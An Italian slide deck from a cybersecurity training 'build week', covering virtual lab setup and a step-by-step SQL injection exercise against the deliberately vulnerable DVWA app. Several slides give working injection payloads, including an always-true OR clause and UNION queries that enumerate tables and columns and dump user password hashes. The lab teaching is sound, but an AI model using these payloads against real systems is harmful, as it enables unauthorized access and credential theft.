Slide 1




LABORATORIO CYBERSECURITY
2
BUILD WEEK
TEAM 6

Slide 2
INDICE
MACRO
INDICE
1 - Giorno 1: Web Application SQLi
2 - Giorno 2: Web Application Exploit XSS
3 - Giorno 3: System Exploit BOF
4 - Giorno 4: Exploit Metasploitable con Metasploit
5 - Giorno 5: Exploit Windows con Metasploit
BUILD WEEK - TEAM 6

Slide 3

INDICE
1 - LABORATORIO VIRTUALE
1.1 - Configurazione Macchina Kali Linux
1.2 - Configurazione Macchina Metasploitable
1.3 - Configurazione DVWA
1.4 - Verifica Comunicazione Macchine
2 - CONFIGURAZIONE DVWA
3 - SQL/SQL INJECTION
3.1 - Definizione del Database
3.2 - Panoramica SQL
3.3 - Panoramica SQL Injection
3.4 - Verifica delle Vulnerabilità
3.5 - Studio del Database
3.6 - SQLi in azione
3.6.1 - SQLmap
4 - CRACKING PASSWORD
4.1 - Definizione di Hash
4.2 - Studio dell’Hash e identificazione
4.3 - John The Ripper
4.4 - MD5 Encrypt & Decrypt
4.5 - Verifica credenziali
GIORNO 1
BUILD WEEK - TEAM 6

Slide 4
LABORATORIO CYBERSECURITY
GIORNO 1
WEB APPLICATION
EXPLOIT SQLI
GIORNO 1
BUILD WEEK - TEAM 6

Slide 5
GIORNO 1
LABORATORIO CYBERSECURITY
1.0 - Configurazione
Laboratorio
Virtuale
GIORNO 1
BUILD WEEK - TEAM 6

Slide 6
WEB APPLICATION EXPLOIT SQLI
TRACCIA - GIORNO 1 :
Utilizzando le tecniche viste nelle lezione teoriche, sfruttare la vulnerabilità SQL Injection presente sulla Web Application DVWA per recuperare in chiaro la password dell’utente Pablo Picasso (ricordatevi che una volta trovate le password, c’è bisogno di un ulteriore step per recuperare la password in chiaro).
Requisiti laboratorio:
Livello difficoltà DVWA: LOW
IP Kali Linux: 192.168.13.100/24
IP Metasploitable: 192.168.13.150/24
GIORNO 1
BUILD WEEK - TEAM 6

Slide 7





1.1 - CONFIGURAZIONE KALI LINUX
IP KALI LINUX
Aprire un terminale di comando: Avviamo Kali Linux e apriamo un terminale di comando.
Accedere al file di configurazione di rete: Digitiamo sudo nano /etc/network/interfaces e premiamo Invio. Questo comando ci permetterà di accedere al file che contiene la configurazione di rete della nostra macchina.
Modificare l'indirizzo IP: Nel file che si aprirà, cerchiamo la riga che contiene l'indirizzo IP attuale. Modifichiamolo con l'indirizzo IP richiesto.
Salvare le modifiche: Per salvare le modifiche, premiamo i tasti Control + O, poi premiamo Invio e per chiudere l'editor nano, premiamo i tasti Control + X.
Riavviare la macchina: Digitiamo reboot nel terminale e premiamo Invio per riavviare la macchina.
Verificare la modifica dell'indirizzo IP: Dopo il riavvio, riapriamo un terminale di comando e digitiamo ifconfig. Questo comando ci mostrerà la configurazione della rete attuale. Verifichiamo che l'indirizzo IP sia stato modificato correttamente.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 8


1.2 - CONFIGURAZIONE METASPLOITABLE
IP METASPLOITABLE
Avviare la VM Metasploitable: Avviamo la macchina virtuale Metasploitable e quando richiesto accediamo con nome utente: “msfadmin” e password: “msfadmin”.
Accedere al file di configurazione di rete: digitiamo sudo nano /etc/network/interfaces, quindi premete Invio. Questo comando aprirà il file che contiene la configurazione della rete.
Modificare l'indirizzo IP: Nel file che si aprirà, individuiamo la riga che specifica l'attuale indirizzo IP. Modifichiamo questo indirizzo con quello richiesto.
Salvare le modifiche: Per salvare le modifiche apportate, premiamo i tasti Control + O, quindi premiamo Invio per confermare e Control+X per chiudere l’editor nano.
Riavviare l'interfaccia di rete: Per applicare le modifiche senza riavviare l'intera macchina, digitiamo sudo /etc/init.d/networking restart e premiamo Invio.
Verificare la modifica dell'indirizzo IP: Infine, per assicurarci che l'indirizzo IP sia stato modificato correttamente, digitiamo ifconfig nel terminale e premiamo Invio. Questo comando mostrerà la configurazione attuale della rete, incluso l’indirizzo IP assegnato.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 9

1.4 - VERIFICA COMUNICAZIONE
Verifica comunicazione Tra Macchine
Assicurarsi che entrambe le macchine siano avviate: Avviamo sia la macchina virtuale Kali Linux che quella Metasploitable.
Eseguire il comando ping: Apriamo un terminale su Kali Linux e digitate il comando ping seguito dall'indirizzo IP della macchina Metasploitable e lo switch -c4 per specificare il numero di pacchetti da inviare e premete invio.
Interpretare i risultati del ping: Se la configurazione è corretta, vedremo una serie di righe che indicano il tempo impiegato per l'invio di ogni pacchetto, il numero di pacchetti inviati, ricevuti e persi. Se vediamo una risposta simile alla figura a destra, con il 100% dei pacchetti inviati e 0 pacchetti persi, significa che le due macchine possono comunicare correttamente tra loro.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 10
GIORNO 1
LABORATORIO CYBERSECURITY
2.0 - Configurazione
DVWA
GIORNO 1
BUILD WEEK - TEAM 6

Slide 11



2 - CONFIGURAZIONE DVWA
Livello difficoltà DVWA
Accedere alla pagina login della DVWA: Apriamo il nostro browser e navighiamo alla pagina di login dell'applicazione Damn Vulnerable Web Application (DVWA) all’indirizzo: http://192.168.13.150/dvwa/login.php, con le credenziali “admin” e “password”.
Accedere alla sezione di sicurezza: Una volta effettuato l'accesso, cerchiamo e clicchiamo sulla voce "DVWA Security" nel menu principale dell'applicazione.
Impostare il livello di sicurezza: Nella pagina DVWA Security, troveremo un menu a tendina per selezionare il livello di sicurezza. Selezioniamo l'opzione "low" dal menu a tendina e clicchiamo su submit per confermare.
Verificare la modifica: Se l'operazione è stata eseguita correttamente, vedremo il vostro nome utente e il livello di sicurezza "low" visualizzati in basso a sinistra dello schermo.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 12
GIORNO 1
LABORATORIO CYBERSECURITY
3.0 - Sql /
Sql Injection
GIORNO 1
BUILD WEEK - TEAM 6

Slide 13

3.1 - DEFINIZIONE DI DATABASE
Cos’è un Database ?
Un database è una raccolta organizzata di dati, strutturata in modo tale da poter essere facilmente gestita, accessibile e aggiornata. I database vengono utilizzati per archiviare informazioni in vari formati, che possono includere testo, numeri, immagini, audio e video.
I database sono gestiti attraverso sistemi di gestione di database (DBMS), che forniscono strumenti per la creazione, l'interrogazione, l'aggiornamento e la gestione dei dati. Funzionano tramite query, spesso scritte in linguaggi specifici come SQL per i database relazionali. I database sono fondamentali per molte applicazioni moderne, dai piccoli programmi aziendali ai grandi sistemi di gestione dei dati utilizzati dalle multinazionali e dai servizi web.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 14

3.2 - SQL
Cos’è l’SQL ?
SQL è l’acronimo di Structured Query Language, ed è un linguaggio pensato e sviluppato per gestire dati all’interno di database relazionali, permettendo di amministrarli in modo efficace.
SQL rende molto efficiente la ricerca e l’ordinamento di grandi quantità di dati quando questi sono strutturati, ma il più grande punto di forza è la possibilità di interrogare i database, attraverso comandi è infatti possibile formulare richieste specifiche e ottenere dati che rispettino i criteri della nostra interrogazione, permettendo poi anche di filtrare ulteriormente i risultati ottenuti o combinarli con quelli di altre richieste.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 15

3.3 - SQL INJECTION
Cos’è un SQL injection ?
Un SQL injection è un tipo di attacco informatico che sfrutta vulnerabilità nelle applicazioni web che interagiscono con un database attraverso query SQL.
Questo attacco consente a un malintenzionato di inserire o manipolare comandi SQL all'interno di un input dell'utente (come campi di testo in un modulo web) per eseguire operazioni non autorizzate sul database.
Protezione contro SQL injection:
Parametrizzazione delle query: Utilizzare query parametrizzate o prepared statements che separano il codice SQL dai dati dell'utente.
Convalida degli input: Validare e filtrare i dati dell'utente per assicurarsi che non contengano caratteri pericolosi.
Implementare queste misure di sicurezza è essenziale per proteggere le applicazioni web da attacchi SQL injection.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 16


3.4 - VERIFICA DELLE VULNERABILITÀ
Nel livello LOW, non sono presenti controlli sull'input passato nella query string (id), come illustrato nel seguente codice PHP. In questo caso, l'id viene ottenuto come una semplice stringa di testo.
L'input dell'utente non viene filtrato o validato, il che significa che qualsiasi valore passato tramite la query string viene inserito direttamente nella query SQL. Questo rende l'applicazione vulnerabile agli attacchi SQL injection.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 17







3.4 - VERIFICA DELLE VULNERABILITÀ
In seguito, verifichiamo il numero di ID presenti nel database inserendo diversi numeri: partendo da 0, si veda come gli unici ID registrati che vengono riportati sono dal numero 1 al numero 5.
Inserendo altre cifre, il form rimane cieco e non restituisce risultati.
L’ID 4 corrisponde all’utente Pablo Picasso, la vittima di questo SQLi.
All’inserimento dei numeri nel campo User ID la query generata diventa:
SELECT first_name, last_name FROM users WHERE user_id = ‘ numero inserito ‘
GIORNO 1
BUILD WEEKII - TEAM 6

Slide 18



3.4 - VERIFICA DELLE VULNERABILITÀ
Nel livello di sicurezza LOW, è possibile inserire un simbolo di escape (come un apostrofo, ' ) che provoca un errore nel codice SQL. La query generata diventa:
SELECT first_name, last_name FROM users WHERE user_id = “ ‘ “
Il server web rileva che un elemento di apertura (l'apostrofo) non è stato chiuso, causando un errore di sintassi SQL. Questo errore si manifesta con un messaggio simile a:
Questa implementazione è problematica perché se il server restituisce un errore simile, significa che non si aspettava tale input, rivelando una vulnerabilità. L'errore mostra che l'input dell'utente non è stato adeguatamente filtrato o validato, esponendo l'applicazione agli attacchi di SQL injection.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 19



3.5 - STUDIO DEL DATABASE
Confermata l’esposizione del DB a SQL Injections, ci si può avvalere degli operatori booleani per studiare meglio la struttura del DB.
In questo caso, grazie all’operatore OR, è possibile inviare una query sempre vera che fornirà informazioni riguardanti ogni record della tabella.
Inserendo 1' OR ‘1’=’1 i risultati che vengono restituiti equivalgono sia all’ID 1 che a tutti gli altri ID presenti nel DB.
La Query così generata diventa:
SELECT first_name, last_name FROM users WHERE user_id = “ 1' OR ‘1’=’1“
L’utilizzo dell’operatore booleano, prova ancora una volta la vulnerabilità del DB.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 20

3.5 - STUDIO DEL DATABASE
Dopo aver individuato la falla del sistema, ci serviamo dell’operatore di unione di SQL (UNION) che ci consente di combinare i risultati di una query di selezione SELECT, per studiare la struttura del database. L’operatore UNION richiede la selezione dello stesso numero di campi della query inserita nel codice della pagina. In questo caso i campi sono due e sono stati scelti 1 e database(), quindi la query da inserire è:
La query generata sarà:
Il valore 1 è una costante e verrà restituito come risultato della prima colonna della query di unione. La scelta di 1 è arbitraria e viene utilizzata solo per soddisfare il numero di colonne richieste dalla query originale.
database() è una funzione di MySQL che restituisce il nome del database attualmente in uso. Il risultato di questa funzione verrà restituito come risultato della seconda colonna della query di unione.
# è un commento in MySQL. Tutto ciò che segue # verrà ignorato dal parser SQL. In questo caso, viene utilizzato per commentare la parte rimanente della query originale, prevenendo errori di sintassi (non si genererà un errore per mancata chiusura del simbolo di escape ‘).
‘ UNION SELECT 1, database()#
SELECT first_name, last_name FROM users WHERE user_id = “ ‘ UNION SELECT 1, database()# “
Il comando stampa a video il First name 1 e nel Surname il nome del database: “dvwa”
GIORNO 1
BUILD WEEK - TEAM 6

Slide 21


3.5 - STUDIO DEL DATABASE
Ottenuto il nome del DB, si può riutilizzare una Query SELECT con operatore UNION per estrarre il nome delle tabelle presenti nel Database.
In questo caso la Query sarà più specifica, in modo tale da recuperare le informazioni interessate in maniera precisa.
‘ UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = ‘dvwa’ #
Table_name: restituirà i nomi delle tabelle.
FROM: Operatore che andrà a prendere le dalla funzione che viene inserita di seguito
Information_schema.tables: fornisce informazioni riguardo la struttura del database.
WHERE: operatore che va a precisare dove si trova cioè che si sta cercando.
table_schema = ‘dvwa’: variabile che specifica all’operatore WHERE di andare a cercare nel database denominato ‘dvwa’. Il carattere # viene utilizzato commentare la parte rimanente della query originale, prevenendo errori di sintassi.
Il comando stampa a video il First name 1 e in Surname il nome delle due tabelle presenti nel database: guestbook e users.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 22

3.5 - STUDIO DEL DATABASE
A questo punto ci concentriamo sulla tabella users perché è quella che molto probabilmente contiene dati sensibili relativi agli utenti. Utilizziamo quindi una query che recupera le colonne presenti nella tabella user:
’ UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = ‘users’#
column_name: è il nome della colonna specifica che vogliamo selezionare dalla tabella information_schema.columns.
information_schema.columns: è una tabella di sistema in MySQL che contiene informazioni su tutte le colonne di tutte le tabelle nel database. Stiamo accedendo a questa tabella per ottenere i nomi delle colonne.
table_name = 'users': filtro limita i risultati solo alle colonne che appartengono alla tabella users.
Come vediamo dalla figura a destra, tra tutte le colonne della tabella users, c’è anche la colonna password.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 23


3.6 - SQLI IN AZIONE
Infine con l’inserimento della seguente query chiediamo di mostrare tutti i valori presenti nella colonna password:
‘ UNION SELECT first_name, password FROM users#
In First name abbiamo i nomi utente relativi agli ID da 1 a 5 e in Surname abbiamo le password codificate in hash.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 24


3.6.1 - SQLMAP
Un modo molto più rapido per eseguire un attacco SQL Injection è l'utilizzo del tool sqlmap. Sqlmap è uno strumento open-source progettato per automatizzare il processo di rilevamento e sfruttamento delle vulnerabilità SQL Injection nei database.
Con una vasta gamma di funzionalità, sqlmap è in grado di identificare e sfruttare diverse tecniche di SQL Injection, compresi gli attacchi basati su errori, unioni, e iniezioni cieche. Inoltre, il tool supporta vari database come MySQL, PostgreSQL, Oracle e Microsoft SQL Server, rendendolo estremamente versatile per i test di sicurezza delle applicazioni web.
GIORNO 1
BUILD WEEK - TEAM 6

Slide 25
